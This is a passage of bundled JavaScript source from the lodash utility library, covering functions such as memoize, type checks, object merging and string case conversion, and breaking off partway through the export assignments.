                    function memoize(func, resolver) {
                        if ("function" != typeof func || null != resolver && "function" != typeof resolver) throw new TypeError(FUNC_ERROR_TEXT);
                        var memoized = function() {
                            var args = arguments,
                                key = resolver ? resolver.apply(this, args) : args[0],
                                cache = memoized.cache;
                            if (cache.has(key)) return cache.get(key);
                            var result = func.apply(this, args);
                            return memoized.cache = cache.set(key, result) || cache, result
                        };
                        return memoized.cache = new(memoize.Cache || MapCache), memoized
                    }

                    function negate(predicate) {
                        if ("function" != typeof predicate) throw new TypeError(FUNC_ERROR_TEXT);
                        return function() {
                            var args = arguments;
                            switch (args.length) {
                                case 0:
                                    return !predicate.call(this);
                                case 1:
                                    return !predicate.call(this, args[0]);
                                case 2:
                                    return !predicate.call(this, args[0], args[1]);
                                case 3:
                                    return !predicate.call(this, args[0], args[1], args[2])
                            }
                            return !predicate.apply(this, args)
                        }
                    }

                    memoize.Cache = MapCache;
                    var overArgs = castRest((function(func, transforms) {
                            var funcsLength = (transforms = 1 == transforms.length && isArray(transforms[0]) ? arrayMap(transforms[0], baseUnary(getIteratee())) : arrayMap(baseFlatten(transforms, 1), baseUnary(getIteratee()))).length;
                            return baseRest((function(args) {
                                for (var index = -1, length = nativeMin(args.length, funcsLength); ++index < length;) args[index] = transforms[index].call(this, args[index]);
                                return apply(func, this, args)
                            }))
                        })),
                        partial = baseRest((function(func, partials) {
                            var holders = replaceHolders(partials, getHolder(partial));
                            return createWrap(func, 32, undefined, partials, holders)
                        })),
                        partialRight = baseRest((function(func, partials) {
                            var holders = replaceHolders(partials, getHolder(partialRight));
                            return createWrap(func, 64, undefined, partials, holders)
                        })),
                        rearg = flatRest((function(func, indexes) {
                            return createWrap(func, 256, undefined, undefined, undefined, indexes)
                        }));

                    function eq(value, other) {
                        return value === other || value != value && other != other
                    }

                    var gt = createRelationalOperation(baseGt),
                        gte = createRelationalOperation((function(value, other) {
                            return value >= other
                        })),
                        isArguments = baseIsArguments(function() {
                            return arguments
                        }()) ? baseIsArguments : function(value) {
                            return isObjectLike(value) && hasOwnProperty.call(value, "callee") && !propertyIsEnumerable.call(value, "callee")
                        },
                        isArray = Array.isArray,
                        isArrayBuffer = nodeIsArrayBuffer ? baseUnary(nodeIsArrayBuffer) : function baseIsArrayBuffer(value) {
                            return isObjectLike(value) && baseGetTag(value) == arrayBufferTag
                        };

                    function isArrayLike(value) {
                        return null != value && isLength(value.length) && !isFunction(value)
                    }

                    function isArrayLikeObject(value) {
                        return isObjectLike(value) && isArrayLike(value)
                    }

                    var isBuffer = nativeIsBuffer || stubFalse,
                        isDate = nodeIsDate ? baseUnary(nodeIsDate) : function baseIsDate(value) {
                            return isObjectLike(value) && baseGetTag(value) == dateTag
                        };

                    function isError(value) {
                        if (!isObjectLike(value)) return !1;
                        var tag = baseGetTag(value);
                        return tag == errorTag || "[object DOMException]" == tag || "string" == typeof value.message && "string" == typeof value.name && !isPlainObject(value)
                    }

                    function isFunction(value) {
                        if (!isObject(value)) return !1;
                        var tag = baseGetTag(value);
                        return tag == funcTag || tag == genTag || "[object AsyncFunction]" == tag || "[object Proxy]" == tag
                    }

                    function isInteger(value) {
                        return "number" == typeof value && value == toInteger(value)
                    }

                    function isLength(value) {
                        return "number" == typeof value && value > -1 && value % 1 == 0 && value <= 9007199254740991
                    }

                    function isObject(value) {
                        var type = typeof value;
                        return null != value && ("object" == type || "function" == type)
                    }

                    function isObjectLike(value) {
                        return null != value && "object" == typeof value
                    }

                    var isMap = nodeIsMap ? baseUnary(nodeIsMap) : function baseIsMap(value) {
                        return isObjectLike(value) && getTag(value) == mapTag
                    };

                    function isNumber(value) {
                        return "number" == typeof value || isObjectLike(value) && baseGetTag(value) == numberTag
                    }

                    function isPlainObject(value) {
                        if (!isObjectLike(value) || baseGetTag(value) != objectTag) return !1;
                        var proto = getPrototype(value);
                        if (null === proto) return !0;
                        var Ctor = hasOwnProperty.call(proto, "constructor") && proto.constructor;
                        return "function" == typeof Ctor && Ctor instanceof Ctor && funcToString.call(Ctor) == objectCtorString
                    }

                    var isRegExp = nodeIsRegExp ? baseUnary(nodeIsRegExp) : function baseIsRegExp(value) {
                        return isObjectLike(value) && baseGetTag(value) == regexpTag
                    };
                    var isSet = nodeIsSet ? baseUnary(nodeIsSet) : function baseIsSet(value) {
                        return isObjectLike(value) && getTag(value) == setTag
                    };

                    function isString(value) {
                        return "string" == typeof value || !isArray(value) && isObjectLike(value) && baseGetTag(value) == stringTag
                    }

                    function isSymbol(value) {
                        return "symbol" == typeof value || isObjectLike(value) && baseGetTag(value) == symbolTag
                    }

                    var isTypedArray = nodeIsTypedArray ? baseUnary(nodeIsTypedArray) : function baseIsTypedArray(value) {
                        return isObjectLike(value) && isLength(value.length) && !!typedArrayTags[baseGetTag(value)]
                    };
                    var lt = createRelationalOperation(baseLt),
                        lte = createRelationalOperation((function(value, other) {
                            return value <= other
                        }));

                    function toArray(value) {
                        if (!value) return [];
                        if (isArrayLike(value)) return isString(value) ? stringToArray(value) : copyArray(value);
                        if (symIterator && value[symIterator]) return function iteratorToArray(iterator) {
                            for (var data, result = []; !(data = iterator.next()).done;) result.push(data.value);
                            return result
                        }(value[symIterator]());
                        var tag = getTag(value);
                        return (tag == mapTag ? mapToArray : tag == setTag ? setToArray : values)(value)
                    }

                    function toFinite(value) {
                        return value ? Infinity === (value = toNumber(value)) || -Infinity === value ? 17976931348623157e292 * (value < 0 ? -1 : 1) : value == value ? value : 0 : 0 === value ? value : 0
                    }

                    function toInteger(value) {
                        var result = toFinite(value),
                            remainder = result % 1;
                        return result == result ? remainder ? result - remainder : result : 0
                    }

                    function toLength(value) {
                        return value ? baseClamp(toInteger(value), 0, 4294967295) : 0
                    }

                    function toNumber(value) {
                        if ("number" == typeof value) return value;
                        if (isSymbol(value)) return NaN;
                        if (isObject(value)) {
                            var other = "function" == typeof value.valueOf ? value.valueOf() : value;
                            value = isObject(other) ? other + "" : other
                        }
                        if ("string" != typeof value) return 0 === value ? value : +value;
                        value = value.replace(reTrim, "");
                        var isBinary = reIsBinary.test(value);
                        return isBinary || reIsOctal.test(value) ? freeParseInt(value.slice(2), isBinary ? 2 : 8) : reIsBadHex.test(value) ? NaN : +value
                    }

                    function toPlainObject(value) {
                        return copyObject(value, keysIn(value))
                    }

                    function toString(value) {
                        return null == value ? "" : baseToString(value)
                    }

                    var assign = createAssigner((function(object, source) {
                            if (isPrototype(source) || isArrayLike(source)) copyObject(source, keys(source), object);
                            else
                                for (var key in source) hasOwnProperty.call(source, key) && assignValue(object, key, source[key])
                        })),
                        assignIn = createAssigner((function(object, source) {
                            copyObject(source, keysIn(source), object)
                        })),
                        assignInWith = createAssigner((function(object, source, srcIndex, customizer) {
                            copyObject(source, keysIn(source), object, customizer)
                        })),
                        assignWith = createAssigner((function(object, source, srcIndex, customizer) {
                            copyObject(source, keys(source), object, customizer)
                        })),
                        at = flatRest(baseAt);
                    var defaults = baseRest((function(args) {
                            return args.push(undefined, customDefaultsAssignIn), apply(assignInWith, undefined, args)
                        })),
                        defaultsDeep = baseRest((function(args) {
                            return args.push(undefined, customDefaultsMerge), apply(mergeWith, undefined, args)
                        }));

                    function get(object, path, defaultValue) {
                        var result = null == object ? undefined : baseGet(object, path);
                        return result === undefined ? defaultValue : result
                    }

                    function hasIn(object, path) {
                        return null != object && hasPath(object, path, baseHasIn)
                    }

                    var invert = createInverter((function(result, value, key) {
                            result[value] = key
                        }), constant(identity)),
                        invertBy = createInverter((function(result, value, key) {
                            hasOwnProperty.call(result, value) ? result[value].push(key) : result[value] = [key]
                        }), getIteratee),
                        invoke = baseRest(baseInvoke);

                    function keys(object) {
                        return isArrayLike(object) ? arrayLikeKeys(object) : baseKeys(object)
                    }

                    function keysIn(object) {
                        return isArrayLike(object) ? arrayLikeKeys(object, !0) : baseKeysIn(object)
                    }

                    var merge = createAssigner((function(object, source, srcIndex) {
                            baseMerge(object, source, srcIndex)
                        })),
                        mergeWith = createAssigner((function(object, source, srcIndex, customizer) {
                            baseMerge(object, source, srcIndex, customizer)
                        })),
                        omit = flatRest((function(object, paths) {
                            var result = {};
                            if (null == object) return result;
                            var isDeep = !1;
                            paths = arrayMap(paths, (function(path) {
                                return path = castPath(path, object), isDeep || (isDeep = path.length > 1), path
                            })), copyObject(object, getAllKeysIn(object), result), isDeep && (result = baseClone(result, 7, customOmitClone));
                            for (var length = paths.length; length--;) baseUnset(result, paths[length]);
                            return result
                        }));
                    var pick = flatRest((function(object, paths) {
                        return null == object ? {} : function basePick(object, paths) {
                            return basePickBy(object, paths, (function(value, path) {
                                return hasIn(object, path)
                            }))
                        }(object, paths)
                    }));

                    function pickBy(object, predicate) {
                        if (null == object) return {};
                        var props = arrayMap(getAllKeysIn(object), (function(prop) {
                            return [prop]
                        }));
                        return predicate = getIteratee(predicate), basePickBy(object, props, (function(value, path) {
                            return predicate(value, path[0])
                        }))
                    }

                    var toPairs = createToPairs(keys),
                        toPairsIn = createToPairs(keysIn);

                    function values(object) {
                        return null == object ? [] : baseValues(object, keys(object))
                    }

                    var camelCase = createCompounder((function(result, word, index) {
                        return word = word.toLowerCase(), result + (index ? capitalize(word) : word)
                    }));

                    function capitalize(string) {
                        return upperFirst(toString(string).toLowerCase())
                    }

                    function deburr(string) {
                        return (string = toString(string)) && string.replace(reLatin, deburrLetter).replace(reComboMark, "")
                    }

                    var kebabCase = createCompounder((function(result, word, index) {
                            return result + (index ? "-" : "") + word.toLowerCase()
                        })),
                        lowerCase = createCompounder((function(result, word, index) {
                            return result + (index ? " " : "") + word.toLowerCase()
                        })),
                        lowerFirst = createCaseFirst("toLowerCase");
                    var snakeCase = createCompounder((function(result, word, index) {
                        return result + (index ? "_" : "") + word.toLowerCase()
                    }));
                    var startCase = createCompounder((function(result, word, index) {
                        return result + (index ? " " : "") + upperFirst(word)
                    }));
                    var upperCase = createCompounder((function(result, word, index) {
                            return result + (index ? " " : "") + word.toUpperCase()
                        })),
                        upperFirst = createCaseFirst("toUpperCase");

                    function words(string, pattern, guard) {
                        return string = toString(string), (pattern = guard ? undefined : pattern) === undefined ? function hasUnicodeWord(string) {
                            return reHasUnicodeWord.test(string)
                        }(string) ? function unicodeWords(string) {
                            return string.match(reUnicodeWord) || []
                        }(string) : function asciiWords(string) {
                            return string.match(reAsciiWord) || []
                        }(string) : string.match(pattern) || []
                    }

                    var attempt = baseRest((function(func, args) {
                            try {
                                return apply(func, undefined, args)
                            } catch (e) {
                                return isError(e) ? e : new Error(e)
                            }
                        })),
                        bindAll = flatRest((function(object, methodNames) {
                            return arrayEach(methodNames, (function(key) {
                                key = toKey(key), baseAssignValue(object, key, bind(object[key], object))
                            })), object
                        }));

                    function constant(value) {
                        return function() {
                            return value
                        }
                    }

                    var flow = createFlow(),
                        flowRight = createFlow(!0);

                    function identity(value) {
                        return value
                    }

                    function iteratee(func) {
                        return baseIteratee("function" == typeof func ? func : baseClone(func, 1))
                    }

                    var method = baseRest((function(path, args) {
                            return function(object) {
                                return baseInvoke(object, path, args)
                            }
                        })),
                        methodOf = baseRest((function(object, args) {
                            return function(path) {
                                return baseInvoke(object, path, args)
                            }
                        }));

                    function mixin(object, source, options) {
                        var props = keys(source),
                            methodNames = baseFunctions(source, props);
                        null != options || isObject(source) && (methodNames.length || !props.length) || (options = source, source = object, object = this, methodNames = baseFunctions(source, keys(source)));
                        var chain = !(isObject(options) && "chain" in options && !options.chain),
                            isFunc = isFunction(object);
                        return arrayEach(methodNames, (function(methodName) {
                            var func = source[methodName];
                            object[methodName] = func, isFunc && (object.prototype[methodName] = function() {
                                var chainAll = this.__chain__;
                                if (chain || chainAll) {
                                    var result = object(this.__wrapped__);
                                    return (result.__actions__ = copyArray(this.__actions__)).push({
                                        func: func,
                                        args: arguments,
                                        thisArg: object
                                    }), result.__chain__ = chainAll, result
                                }
                                return func.apply(object, arrayPush([this.value()], arguments))
                            })
                        })), object
                    }

                    function noop() {}

                    var over = createOver(arrayMap),
                        overEvery = createOver(arrayEvery),
                        overSome = createOver(arraySome);

                    function property(path) {
                        return isKey(path) ? baseProperty(toKey(path)) : function basePropertyDeep(path) {
                            return function(object) {
                                return baseGet(object, path)
                            }
                        }(path)
                    }

                    var range = createRange(),
                        rangeRight = createRange(!0);

                    function stubArray() {
                        return []
                    }

                    function stubFalse() {
                        return !1
                    }

                    var add = createMathOperation((function(augend, addend) {
                            return augend + addend
                        }), 0),
                        ceil = createRound("ceil"),
                        divide = createMathOperation((function(dividend, divisor) {
                            return dividend / divisor
                        }), 1),
                        floor = createRound("floor");
                    var source, multiply = createMathOperation((function(multiplier, multiplicand) {
                            return multiplier * multiplicand
                        }), 1),
                        round = createRound("round"),
                        subtract = createMathOperation((function(minuend, subtrahend) {
                            return minuend - subtrahend
                        }), 0);
                    return lodash.after = function after(n, func) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return n = toInteger(n),
                            function() {
                                if (--n < 1) return func.apply(this, arguments)
                            }
                    }, lodash.ary = ary, lodash.assign = assign, lodash.assignIn = assignIn, lodash.assignInWith = assignInWith, lodash.assignWith = assignWith, lodash.at = at, lodash.before = before, lodash.bind = bind, lodash.bindAll = bindAll, lodash.bindKey = bindKey, lodash.castArray = function castArray() {
                        if (!arguments.length) return [];
                        var value = arguments[0];
                        return isArray(value) ? value : [value]
                    }, lodash.chain = chain, lodash.chunk = function chunk(array, size, guard) {
                        size = (guard ? isIterateeCall(array, size, guard) : size === undefined) ? 1 : nativeMax(toInteger(size), 0);
                        var length = null == array ? 0 : array.length;
                        if (!length || size < 1) return [];
                        for (var index = 0, resIndex = 0, result = Array(nativeCeil(length / size)); index < length;) result[resIndex++] = baseSlice(array, index, index += size);
                        return result
                    }, lodash.compact = function compact(array) {
                        for (var index = -1, length = null == array ? 0 : array.length, resIndex = 0, result = []; ++index < length;) {
                            var value = array[index];
                            value && (result[resIndex++] = value)
                        }
                        return result
                    }, lodash.concat = function concat() {
                        var length = arguments.length;
                        if (!length) return [];
                        for (var args = Array(length - 1), array = arguments[0], index = length; index--;) args[index - 1] = arguments[index];
                        return arrayPush(isArray(array) ? copyArray(array) : [array], baseFlatten(args, 1))
                    }, lodash.cond = function cond(pairs) {
                        var length = null == pairs ? 0 : pairs.length,
                            toIteratee = getIteratee();
                        return pairs = length ? arrayMap(pairs, (function(pair) {
                            if ("function" != typeof pair[1]) throw new TypeError(FUNC_ERROR_TEXT);
                            return [toIteratee(pair[0]), pair[1]]
                        })) : [], baseRest((function(args) {
                            for (var index = -1; ++index < length;) {
                                var pair = pairs[index];
                                if (apply(pair[0], this, args)) return apply(pair[1], this, args)
                            }
                        }))
                    }, lodash.conforms = function conforms(source) {
                        return function baseConforms(source) {
                            var props = keys(source);
                            return function(object) {
                                return baseConformsTo(object, source, props)
                            }
                        }(baseClone(source, 1))
                    }, lodash.constant = constant, lodash.countBy = countBy, lodash.create = function create(prototype, properties) {
                        var result = baseCreate(prototype);
                        return null == properties ? result : baseAssign(result, properties)
                    }, lodash.curry = function curry(func, arity, guard) {
                        var result = createWrap(func, 8, undefined, undefined, undefined, undefined, undefined, arity = guard ? undefined : arity);
                        return result.placeholder = curry.placeholder, result
                    }, lodash.curryRight = function curryRight(func, arity, guard) {
                        var result = createWrap(func, 16, undefined, undefined, undefined, undefined, undefined, arity = guard ? undefined : arity);
                        return result.placeholder = curryRight.placeholder, result
                    }, lodash.debounce = debounce, lodash.defaults = defaults, lodash.defaultsDeep = defaultsDeep, lodash.defer = defer, lodash.delay = delay, lodash.difference = difference, lodash.differenceBy = differenceBy, lodash.differenceWith = differenceWith, lodash.drop = function drop(array, n, guard) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, (n = guard || n === undefined ? 1 : toInteger(n)) < 0 ? 0 : n, length) : []
                    }, lodash.dropRight = function dropRight(array, n, guard) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, 0, (n = length - (n = guard || n === undefined ? 1 : toInteger(n))) < 0 ? 0 : n) : []
                    }, lodash.dropRightWhile = function dropRightWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3), !0, !0) : []
                    }, lodash.dropWhile = function dropWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3), !0) : []
                    }, lodash.fill = function fill(array, value, start, end) {
                        var length = null == array ? 0 : array.length;
                        return length ? (start && "number" != typeof start && isIterateeCall(array, value, start) && (start = 0, end = length), function baseFill(array, value, start, end) {
                            var length = array.length;
                            for ((start = toInteger(start)) < 0 && (start = -start > length ? 0 : length + start), (end = end === undefined || end > length ? length : toInteger(end)) < 0 && (end += length), end = start > end ? 0 : toLength(end); start < end;) array[start++] = value;
                            return array
                        }(array, value, start, end)) : []
                    }, lodash.filter = function filter(collection, predicate) {
                        return (isArray(collection) ? arrayFilter : baseFilter)(collection, getIteratee(predicate, 3))
                    }, lodash.flatMap = function flatMap(collection, iteratee) {
                        return baseFlatten(map(collection, iteratee), 1)
                    }, lodash.flatMapDeep = function flatMapDeep(collection, iteratee) {
                        return baseFlatten(map(collection, iteratee), Infinity)
                    }, lodash.flatMapDepth = function flatMapDepth(collection, iteratee, depth) {
                        return depth = depth === undefined ? 1 : toInteger(depth), baseFlatten(map(collection, iteratee), depth)
                    }, lodash.flatten = flatten, lodash.flattenDeep = function flattenDeep(array) {
                        return (null == array ? 0 : array.length) ? baseFlatten(array, Infinity) : []
                    }, lodash.flattenDepth = function flattenDepth(array, depth) {
                        return (null == array ? 0 : array.length) ? baseFlatten(array, depth = depth === undefined ? 1 : toInteger(depth)) : []
                    }, lodash.flip = function flip(func) {
                        return createWrap(func, 512)
                    }, lodash.flow = flow, lodash.flowRight = flowRight, lodash.fromPairs = function fromPairs(pairs) {
                        for (var index = -1, length = null == pairs ? 0 : pairs.length, result = {}; ++index < length;) {
                            var pair = pairs[index];
                            result[pair[0]] = pair[1]
                        }
                        return result
                    }, lodash.functions = function functions(object) {
                        return null == object ? [] : baseFunctions(object, keys(object))
                    }, lodash.functionsIn = function functionsIn(object) {
                        return null == object ? [] : baseFunctions(object, keysIn(object))
                    }, lodash.groupBy = groupBy, lodash.initial = function initial(array) {
                        return (null == array ? 0 : array.length) ? baseSlice(array, 0, -1) : []
                    }, lodash.intersection = intersection, lodash.intersectionBy = intersectionBy, lodash.intersectionWith = intersectionWith, lodash.invert = invert, lodash.invertBy = invertBy, lodash.invokeMap = invokeMap, lodash.iteratee = iteratee, lodash.keyBy = keyBy, lodash.keys = keys, lodash.keysIn = keysIn, lodash.map = map, lodash.mapKeys = function mapKeys(object, iteratee) {
                        var result = {};
                        return iteratee = getIteratee(iteratee, 3), baseForOwn(object, (function(value, key, object) {
                            baseAssignValue(result, iteratee(value, key, object), value)
                        })), result
                    }, lodash.mapValues = function mapValues(object, iteratee) {
                        var result = {};
                        return iteratee = getIteratee(iteratee, 3), baseForOwn(object, (function(value, key, object) {
                            baseAssignValue(result, key, iteratee(value, key, object))
                        })), result
                    }, lodash.matches = function matches(source) {
                        return baseMatches(baseClone(source, 1))
                    }, lodash.matchesProperty = function matchesProperty(path, srcValue) {
                        return baseMatchesProperty(path, baseClone(srcValue, 1))
                    }, lodash.memoize = memoize, lodash.merge = merge, lodash.mergeWith = mergeWith, lodash.method = method, lodash.methodOf = methodOf, lodash.mixin = mixin, lodash.negate = negate, lodash.nthArg = function nthArg(n) {
                        return n = toInteger(n), baseRest((function(args) {
                            return baseNth(args, n)
                        }))
                    }, lodash.omit = omit, lodash.omitBy = function omitBy(object, predicate) {
                        return pickBy(object, negate(getIteratee(predicate)))
                    }, lodash.once = function once(func) {
                        return before(2, func)
                    }, lodash.orderBy = function orderBy(collection, iteratees, orders, guard) {
                        return null == collection ? [] : (isArray(iteratees) || (iteratees = null == iteratees ? [] : [iteratees]), isArray(orders = guard ? undefined : orders) || (orders = null == orders ? [] : [orders]), baseOrderBy(collection, iteratees, orders))
                    }, lodash.over = over, lodash.overArgs = overArgs, lodash.overEvery = overEvery, lodash.overSome = overSome, lodash.partial = partial, lodash.partialRight = partialRight, lodash.partition = partition, lodash.pick = pick, lodash.pickBy = pickBy, lodash.property = property, lodash.propertyOf = function propertyOf(object) {
                        return function(path) {
                            return null == object ? undefined : baseGet(object, path)
                        }
                    }, lodash.pull = pull, lodash.pullAll = pullAll, lodash.pullAllBy = function pullAllBy(array, values, iteratee) {
                        return array && array.length && values && values.length ? basePullAll(array, values, getIteratee(iteratee, 2)) : array
                    }, lodash.pullAllWith = function pullAllWith(array, values, comparator) {
                        return array && array.length && values && values.length ? basePullAll(array, values, undefined, comparator) : array
                    }, lodash.pullAt = pullAt, lodash.range = range, lodash.rangeRight = rangeRight, lodash.rearg = rearg, lodash.reject = function reject(collection, predicate) {
                        return (isArray(collection) ? arrayFilter : baseFilter)(collection, negate(getIteratee(predicate, 3)))
                    }, lodash.remove = function remove(array, predicate) {
                        var result = [];
                        if (!array || !array.length) return result;
                        var index = -1,
                            indexes = [],
                            length = array.length;
                        for (predicate = getIteratee(predicate, 3); ++index < length;) {
                            var value = array[index];
                            predicate(value, index, array) && (result.push(value), indexes.push(index))
                        }
                        return basePullAt(array, indexes), result
                    }, lodash.rest = function rest(func, start) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return baseRest(func, start = start === undefined ? start : toInteger(start))
                    }, lodash.reverse = reverse, lodash.sampleSize = function sampleSize(collection, n, guard) {
                        return n = (guard ? isIterateeCall(collection, n, guard) : n === undefined) ? 1 : toInteger(n), (isArray(collection) ? arraySampleSize : baseSampleSize)(collection, n)
                    }, lodash.set = function set(object, path, value) {
                        return null == object ? object : baseSet(object, path, value)
                    }, lodash.setWith = function setWith(object, path, value, customizer) {
                        return customizer = "function" == typeof customizer ? customizer : undefined, null == object ? object : baseSet(object, path, value, customizer)
                    }, lodash.shuffle = function shuffle(collection) {
                        return (isArray(collection) ? arrayShuffle : baseShuffle)(collection)
                    }, lodash.slice = function slice(array, start, end) {
                        var length = null == array ? 0 : array.length;
                        return length ? (end && "number" != typeof end && isIterateeCall(array, start, end) ? (start = 0, end = length) : (start = null == start ? 0 : toInteger(start), end = end === undefined ? length : toInteger(end)), baseSlice(array, start, end)) : []
                    }, lodash.sortBy = sortBy, lodash.sortedUniq = function sortedUniq(array) {
                        return array && array.length ? baseSortedUniq(array) : []
                    }, lodash.sortedUniqBy = function sortedUniqBy(array, iteratee) {
                        return array && array.length ? baseSortedUniq(array, getIteratee(iteratee, 2)) : []
                    }, lodash.split = function split(string, separator, limit) {
                        return limit && "number" != typeof limit && isIterateeCall(string, separator, limit) && (separator = limit = undefined), (limit = limit === undefined ? 4294967295 : limit >>> 0) ? (string = toString(string)) && ("string" == typeof separator || null != separator && !isRegExp(separator)) && !(separator = baseToString(separator)) && hasUnicode(string) ? castSlice(stringToArray(string), 0, limit) : string.split(separator, limit) : []
                    }, lodash.spread = function spread(func, start) {
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return start = null == start ? 0 : nativeMax(toInteger(start), 0), baseRest((function(args) {
                            var array = args[start],
                                otherArgs = castSlice(args, 0, start);
                            return array && arrayPush(otherArgs, array), apply(func, this, otherArgs)
                        }))
                    }, lodash.tail = function tail(array) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, 1, length) : []
                    }, lodash.take = function take(array, n, guard) {
                        return array && array.length ? baseSlice(array, 0, (n = guard || n === undefined ? 1 : toInteger(n)) < 0 ? 0 : n) : []
                    }, lodash.takeRight = function takeRight(array, n, guard) {
                        var length = null == array ? 0 : array.length;
                        return length ? baseSlice(array, (n = length - (n = guard || n === undefined ? 1 : toInteger(n))) < 0 ? 0 : n, length) : []
                    }, lodash.takeRightWhile = function takeRightWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3), !1, !0) : []
                    }, lodash.takeWhile = function takeWhile(array, predicate) {
                        return array && array.length ? baseWhile(array, getIteratee(predicate, 3)) : []
                    }, lodash.tap = function tap(value, interceptor) {
                        return interceptor(value), value
                    }, lodash.throttle = function throttle(func, wait, options) {
                        var leading = !0,
                            trailing = !0;
                        if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                        return isObject(options) && (leading = "leading" in options ? !!options.leading : leading, trailing = "trailing" in options ? !!options.trailing : trailing), debounce(func, wait, {
                            leading: leading,
                            maxWait: wait,
                            trailing: trailing
                        })
                    }, lodash.thru = thru, lodash.toArray = toArray, lodash.toPairs = toPairs, lodash.toPairsIn = toPairsIn, lodash.toPath = function toPath(value) {
                        return isArray(value) ? arrayMap(value, toKey) : isSymbol(value) ? [value] : copyArray(stringToPath(toString(value)))
                    }, lodash.toPlainObject = toPlainObject, lodash.transform = function transform(object, iteratee, accumulator) {
                        var isArr = isArray(object),
                            isArrLike = isArr || isBuffer(object) || isTypedArray(object);
                        if (iteratee = getIteratee(iteratee, 4), null == accumulator) {
                            var Ctor = object && object.constructor;
                            accumulator = isArrLike ? isArr ? new Ctor : [] : isObject(object) && isFunction(Ctor) ? baseCreate(getPrototype(object)) : {}
                        }
                        return (isArrLike ? arrayEach : baseForOwn)(object, (function(value, index, object) {
                            return iteratee(accumulator, value, index, object)
                        })), accumulator
                    }, lodash.unary = function unary(func) {
                        return ary(func, 1)
                    }, lodash.union = union, lodash.unionBy = unionBy, lodash.unionWith = unionWith, lodash.uniq = function uniq(array) {
                        return array && array.length ? baseUniq(array) : []
                    }, lodash.uniqBy = function uniqBy(array, iteratee) {
                        return array && array.length ? baseUniq(array, getIteratee(iteratee, 2)) : []
                    }, lodash.uniqWith = function uniqWith(array, comparator) {
                        return comparator = "function" == typeof comparator ? comparator : undefined, array && array.length ? baseUniq(array, undefined, comparator) : []
                    }, lodash.unset = function unset(object, path) {
                        return null == object || baseUnset(object, path)
                    }, lodash.unzip = unzip, lodash.unzipWith = unzipWith, lodash.update = function update(object, path, updater) {
                        return null == object ? object : baseUpdate(object, path, castFunction(updater))
                    }, lodash.updateWith = function updateWith(object, path, updater, customizer) {
                        return customizer = "function" == typeof customizer ? customizer : undefined, null == object ? object : baseUpdate(object, path, castFunction(updater), customizer)
                    }, lodash.values = values, lodash.valuesIn = function valuesIn(object) {
                        return null == object ? [] : baseValues(object, keysIn(object))
                    }, lodash.without = without, lodash.words = words, lodash.wrap = function wrap(value, wrapper) {
                        return partial(castFunction(wrapper), value)
                    }, lodash.xor = xor, lodash.xorBy = xorBy, lodash.xorWith = xorWith, lodash.zip = zip, lodash.zipObject = function zipObject(props, values) {
                        return baseZipObject(props || [], values || [], assignValue)
                    }, lodash.zipObjectDeep = function zipObjectDeep(props, values) {
                        return baseZipObject(props || [], values || [], baseSet)
                    }, lodash.zipWith = zipWith, lodash.entries = toPairs, lodash.entriesIn = toPairsIn, lodash.extend = assignIn, lodash.extendWith = assignInWith, mixin(lodash, lodash), lodash.add = add, lodash.attempt = attempt, lodash.camelCase = camelCase, lodash.capitalize = capitalize, lodash.ceil = ceil, lodash.clamp = function clamp(number, lower, upper) {
                        return upper === undefined && (upper = lower, lower = undefined), upper !== undefined && (upper = (upper = toNumber(upper)) == upper ? upper : 0), lower !== undefined && (lower = (lower = toNumber(lower)) == lower ? lower : 0), baseClamp(toNumber(number), lower, upper)
                    }, lodash.clone = function clone(value) {
                        return baseClone(value, 4)
                    }, lodash.cloneDeep = function cloneDeep(value) {
                        return baseClone(value, 5)
                    }, lodash.cloneDeepWith = function cloneDeepWith(value, customizer) {
                        return baseClone(value, 5, customizer = "function" == typeof customizer ? customizer : undefined)
                    }, lodash.cloneWith = function cloneWith(value, customizer) {
                        return baseClone(value, 4, customizer = "function" == typeof customizer ? customizer : undefined)
                    }, lodash.conformsTo = function conformsTo(object, source) {
                        return null == source || baseConformsTo(object, source, keys(source))
                    }, lodash.deburr = deburr, lodash.defaultTo = function defaultTo(value, defaultValue) {
                        return null == value || value != value ? defaultValue : value
                    }, lodash.divide = divide, lodash.endsWith = function endsWith(string, target, position) {
                        string = toString(string), target = baseToString(target);
                        var length = string.length,
                            end = position = position === undefined ? length : baseClamp(toInteger(position), 0, length);
                        return (position -= target.length) >= 0 && string.slice(position, end) == target
                    }, lodash.eq = eq, lodash.escape = function escape(string) {
                        return (string = toString(string)) && reHasUnescapedHtml.test(string) ? string.replace(reUnescapedHtml, escapeHtmlChar) : string
                    }, lodash.escapeRegExp = function escapeRegExp(string) {
                        return (string = toString(string)) && reHasRegExpChar.test(string) ? string.replace(reRegExpChar, "\\$&") : string
                    }, lodash.every = function every(collection, predicate, guard) {
                        var func = isArray(collection) ? arrayEvery : baseEvery;
                        return guard && isIterateeCall(collection, predicate, guard) && (predicate = undefined), func(collection, getIteratee(predicate, 3))
                    }, lodash.find = find, lodash.findIndex = findIndex, lodash.findKey = function findKey(object, predicate) {
                        return baseFindKey(object, getIteratee(predicate, 3), baseForOwn)
                    }, lodash.findLast = findLast, lodash.findLastIndex = findLastIndex, lodash.findLastKey = function findLastKey(object, predicate) {
                        return baseFindKey(object, getIteratee(predicate, 3), baseForOwnRight)
                    }, lodash.floor = floor, lodash.forEach = forEach, lodash.forEachRight = forEachRight, lodash.forIn = function forIn(object, iteratee) {
                        return null == object ? object : baseFor(object, getIteratee(iteratee, 3), keysIn)
                    }, lodash.forInRight = function forInRight(object, iteratee) {
                        return null == object ? object : baseForRight(object, getIteratee(iteratee, 3), keysIn)
                    }, lodash.forOwn = function forOwn(object, iteratee) {
                        return object && baseForOwn(object, getIteratee(iteratee, 3))
                    }, lodash.forOwnRight = function forOwnRight(object, iteratee) {
                        return object && baseForOwnRight(object, getIteratee(iteratee, 3))
                    }, lodash.get = get, lodash.gt = gt, lodash.gte = gte, lodash.has = function has(object, path) {
